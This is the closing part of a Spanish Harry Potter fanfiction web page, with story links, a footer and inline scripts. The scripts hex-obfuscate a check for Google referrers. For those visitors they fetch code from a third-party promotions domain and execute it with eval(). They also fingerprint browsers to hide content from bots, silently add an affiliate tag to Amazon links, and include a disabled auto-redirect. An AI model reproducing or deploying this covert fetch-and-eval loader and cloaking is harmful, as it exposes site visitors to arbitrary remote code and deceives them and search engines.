			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c3a1acb7aaa9acadafaaada683a4aea2aaafeda0acae" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Regresare+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
